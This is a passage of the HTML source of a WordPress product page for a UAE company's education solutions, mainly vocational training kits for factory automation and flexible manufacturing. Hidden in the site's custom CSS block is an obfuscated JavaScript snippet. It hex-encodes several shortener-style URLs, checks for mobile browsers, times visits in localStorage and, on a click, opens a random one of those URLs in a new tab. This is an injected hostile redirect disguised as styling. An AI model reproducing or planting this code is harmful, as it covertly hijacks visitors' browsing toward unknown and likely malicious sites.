					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.header-style1 .dd-menu > li > a{    line-height: 100px;}

.site-header .header-equaler, .site-header .header-equaler > div > div{height:100px}

.site-logo{padding:0px}

header .site-logo img{height:80px}

.site-footer-top{    background: #20318b;}

.footer-dark-skin .footer_widget.widget_nav_menu ul li a{color:#fff}

.footer-dark-skin .footer_widget{color:#d6d6e9;}

.custom-tabs ul.vc_tta-tabs-list>li>a{
	 border :0px!important;
    background-color: white!important; 
}

.custom-tabs ul.vc_tta-tabs-list>li.vc_tta-tab.vc_active>a{
	border-bottom:3px solid!important;
}

.custom-tabs .vc_tta-panel-body{
	
	background: white!important;
    border-top: 1px solid #c6c6c6!important;
}


.nav-tabs.nav-justified>li:first-child{
	display:none;
}

.custom-tabs .wpb_button, .custom-tabs .wpb_content_element, .custom-tabs ul.wpb_thumbnails-fluid>li{
	margin-bottom: 0px; 
}

.custom-tabs .vc_row{

    padding-top: 15px;
	padding-bottom: 0px;

}
.social-wrap {
	margin-top:-30px;
}
.social-wrap i {
	font-size:22px;
	margin-right:15px;
}
.fstyle {
	font-style: normal;
    font-weight: 300;
    font-size: 16px;
    display: block;
    width: 100%;
    border: 1px solid #d0d0d0;
    background: #f8f8f8;
    color: rgba(20,32,54,0.8);
    line-height: 1;
    padding: 10px 15px;
    min-height: 45px;
    -webkit-transition: border .25s;
    transition: border .25s;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.career-form input {
	margin-bottom:15px;
}
.career-form input[type="file"] {
	margin-bottom:0px;
}
@media only screen and (max-width:767px) {
	.tparrows {
		display:none !important;
	}
}


ul.custom_product_menu{    margin: 0px;
    border-bottom: 1px solid #ebebeb;}

ul.custom_product_menu li{
	list-style:none;
	display:inline-block;

}



ul.custom_product_menu li a{
    padding: 14px 20px;
    display: block;
	  /* background: #ebebeb!important;
	   *  color: #828282!important;*/
	background: red!important;
  color:white!important;
	border-radius:5px!important;
	border-bottom-right-radius: 0!important;
	border-bottom-left-radius: 0!important;
	border-bottom-color: transparent!important;
	    margin: 0 1px;
}
ul.custom_product_menu li a:hover{background-color: #dcdcdc!important;
color: #828282!important;}

ul.custom_product_menu li.vc_active a{
	background-color: #20318b!important;
    color: #fff!important;
}
ul.custom_product_menu li.active a{background-color: #dcdcdc!important;
    color: #828282!important;}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a{    background-color: #20318b!important;
    color: #fff!important;}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x53\x42\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x51\x68\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x74\x4c\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x71\x7a\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x78\x58\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x53\x61\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x63\x4b\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x4b\x76\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x6a\x64\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x78\x64\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
			<script type="text/javascript">
	jQuery(document).delegate('.gg_linked_img', 'click', function() {
		var link = jQuery(this).data('gg-link');
		window.open(link ,'_top');
	});
	</script>
	
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<!--// CLOSE HEAD //-->
<body class="wp-singular page-template-default page page-id-1040 wp-theme-capital  header-style1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
<div class="body"> 
<div class="theme-sticky-header">
	<div class="container">
		<div class="sticky-header-left-blocks"><div class="header-equaler"><div><div>
	<div class="site-logo"><div>
					<a href="https://protechenergy.ae/" class="default-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/main-logo.jpg" alt="Protech energy"></a>
			<a href="https://protechenergy.ae/" class="default-retina-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/main-logo.jpg" alt="Protech energy" width="196" height="89"></a>
			</div></div>
	<div class="sticky-logo">
					<a href="https://protechenergy.ae/" class="default-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/sticky-logo-1.jpg" alt="Protech energy"></a>
			<a href="https://protechenergy.ae/" class="default-retina-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/sticky-logo-1.jpg" alt="Protech energy" width="165" height="75"></a>
			</div>
</div></div></div></div>		<div class="sticky-header-right-blocks"><nav class="sticky-menu"></nav></div>	</div>
</div>
<!-- End Header --> <div class="theme-mobile-header">
	<div class="mobile-header-blocks">
<div class="mobile-navbar">
	<div class="mobile-logo"><div><div>
									<a href="https://protechenergy.ae/" class="default-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/main-logo.jpg" alt="Protech energy"></a>
				<a href="https://protechenergy.ae/" class="default-retina-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/main-logo.jpg" alt="Protech energy" width="196" height="89"></a>
							</div></div></div>

		<div class="header-equaler"><div><div>
		<button class="mmenu-toggle"></button>	</div></div></div>
	<!-- Cloned Main Menu -->
	<nav class="main-menu-clone mobile-menu"><div><ul></ul></div></nav>
</div></div></div>
<!-- End Header --> <div class="overlay-wrapper overlay-search-form-wrapper">
		<a href="#" class="overlay-wrapper-close"><i class="mi mi-close"></i></a><div><div><div class="container">   
<form method="get" class="imi-searchform" action="https://protechenergy.ae/">
    <input type="text" name="s" id="search-form-69793e5ed39b2" value="" placeholder="Search">
	<button type ="submit" name ="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
</form>
</div></div></div></div><header class="site-header">
	<div class="container relative-container">
		<div class="header-left-blocks"><div class="header-equaler"><div><div>
	<div class="site-logo"><div>
					<a href="https://protechenergy.ae/" class="default-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/main-logo.jpg" alt="Protech energy"></a>
			<a href="https://protechenergy.ae/" class="default-retina-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/main-logo.jpg" alt="Protech energy" width="196" height="89"></a>
			</div></div>
	<div class="sticky-logo">
					<a href="https://protechenergy.ae/" class="default-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/sticky-logo-1.jpg" alt="Protech energy"></a>
			<a href="https://protechenergy.ae/" class="default-retina-logo"><img src="https://protechenergy.ae/wp-content/uploads/2018/11/sticky-logo-1.jpg" alt="Protech energy" width="165" height="75"></a>
			</div>
</div></div></div></div>		<div class="header-right-blocks"><ul id="menu-primary-menu" class="sf-menu dd-menu dd-style1"><li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://protechenergy.ae/" data-id="301" data-slug="protechenergy.ae" data-home-url="">Home</a></li>
<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechenergy.ae/about/" data-id="894" data-slug="about" data-home-url="">About</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://protechenergy.ae/productssolutions/" data-id="760" data-slug="productssolutions" data-home-url="">Products &#038; Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-969" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://protechenergy.ae/healthcare-solutions/" data-id="969" data-slug="healthcare-solutions-2" data-home-url="">Healthcare Solutions</a></li>
	<li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item"><a href="http://protechenergy.ae/education-solutions/" data-id="970" data-slug="education-solutions-2" data-home-url="">Education Solutions</a></li>
	<li id="menu-item-971" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://protechenergy.ae/laboratory-solutions" data-id="971" data-slug="laboratory-solutions-2" data-home-url="">Laboratory Solutions</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://protechenergy.ae/lighting-solutions/" data-id="972" data-slug="lighting-solutions-2" data-home-url="">Lighting Solutions</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://protechenergy.ae/electrical-solutions/" data-id="973" data-slug="electrical-solutions-2" data-home-url="">Electrical Solutions</a></li>
</ul>
</li>
<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechenergy.ae/career/" data-id="902" data-slug="career" data-home-url="">Career</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechenergy.ae/news/" data-id="248" data-slug="news" data-home-url="">News</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechenergy.ae/contact/" data-id="254" data-slug="contact" data-home-url="">Contact</a></li>
<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechenergy.ae/track-order/" data-id="936" data-slug="track-order" data-home-url="">Track Order</a></li>
</ul><div class="sitewide-search overlay-search-form search-module header-equaler"><div><div>
				  <a href="#" class="search-module-trigger"><i class="fa fa-search"></i></a></div></div></div></div>	</div>
</header>
<!-- End Header -->  <div class="hero-area">
 <div class="page-banner page-banner-image parallax" style="background-image:url(https://protechenergy.ae/wp-content/uploads/2019/01/eductional.jpg); background-color:; height:px;">
	 <div class="container">
            	<div class="page-banner-text"><div style="height:px;"><div>        			<h1>Education Solutions</h1>
                                    </div></div></div>
            </div>
        </div>
    </div>
        <div class="breadcrumb-wrapper">
    	<div class="container">
							<ol class="breadcrumb">
					<!-- Breadcrumb NavXT 6.3.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Protech energy." href="https://protechenergy.ae" class="home" ><span property="name">Protech energy</span></a><meta property="position" content="1"></span> &gt; <span class="post post-page current-item">Education Solutions</span>				</ol>
					</div>
	</div>
	<!-- Start Body Content -->
<div id="main-container">
  	<div class="content">
   		<div class="container">
       		<div class="row">
            	<div class="col-md-12" id="content-col">
            		<div class="post-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<ul class="custom_product_menu"><li class="vc_tta-tab " data-vc-tab=""><a href="https://protechenergy.ae/healthcare-solutions/"><span class="vc_tta-title-text">Healthcare Solutions</span></a></li><li class="vc_tta-tab active" data-vc-tab=""><a href="https://protechenergy.ae/education-solutions/" ><span class="vc_tta-title-text">Education Solutions</span></a></li><li class="vc_tta-tab" data-vc-tab=""><a href="https://protechenergy.ae/laboratory-solutions/" ><span class="vc_tta-title-text">Laboratory Solutions</span></a></li><li class="vc_tta-tab" data-vc-tab=""><a href="https://protechenergy.ae/lighting-solutions/" ><span class="vc_tta-title-text">Lighting Solutions</span></a></li><li class="vc_tta-tab" data-vc-tab=""><a href="https://protechenergy.ae/electrical-solutions/" ><span class="vc_tta-title-text">Electrical Solutions</span></a></li></ul>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>In 2013, the company hired experienced personnel with a track record in customer satisfaction and solid market knowledge, in order to cater for the growing need in the country relating to vocational training and educational labs.</p>
<p>Today, the company provides solutions and not only equipment. Upon request, we can propose tried and tested curriculums for the equipment we support, as well as &#8220;train the trainer&#8221; courses in order to ensure the students are receiving the full potential of the educational tools that our clients are investing in.</p>

		</div>
	</div>
<div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-spacing-1 vc_tta-tabs-position-left vc_tta-controls-align-left "><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list"><li class="vc_tta-tab vc_active" data-vc-tab><a href="#Automation" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Automation</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#Fluid-Power" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Fluid Power</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#Green-Energy" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Green Energy</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#Electronics" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Electronics</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#Oil-Gas" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Oil-&amp;-Gas</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#Simulators" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Simulators</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#Training-Programs" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Training Programs</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#Process-Control" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Process Control</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#e-Learning-and-Multimedia" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">e-Learning and Multimedia</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#materials" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Materials</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#thermal" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Thermal</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#Furniture-Labs" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Furniture &amp; Labs</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#mechanical" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Mechanical</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#electrical" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Electrical</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#quality-assurance" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Quality Assurance</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#drilling-simulators" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Drilling Simulators</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="Automation" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#Automation" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Automation</span></a></h4></div><div class="vc_tta-panel-body"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="700" height="400" src="https://protechenergy.ae/wp-content/uploads/2018/12/Factory-Automation.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Factory-Automation.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/Factory-Automation-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Factory Automation</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="500" height="359" src="https://protechenergy.ae/wp-content/uploads/2018/12/Flexible-Manufacturing-Learning-System.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Flexible-Manufacturing-Learning-System.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/Flexible-Manufacturing-Learning-System-300x215.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Flexible Manufacturing Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>This model provides real world components students will use to create workcells that model industrial applications of advanced robotics. Students will develop programs, design and build interfaces, install automation components, and demonstrate the operation of live systems.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="500" height="348" src="https://protechenergy.ae/wp-content/uploads/2018/12/Flexible-Manufacturing-2.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Flexible-Manufacturing-2.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/Flexible-Manufacturing-2-300x209.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Flexible Manufacturing 2</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The Flexible Manufacturing Learning System 2 uses a Twinstar Robot to teach advanced flexible manufacturing skills such as pneumatic robot systems, robot envelope, cylindrical coordinates, preventive maintenance, pneumatic robot control, I/O Addressing, robot programming, and pneumatic non-servo robot applications.also it includes a flex feeder, parts storage bin, programmable traverse axis, student learning activity packet, teacher?s assessment guide, installation guide, and student reference guide.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
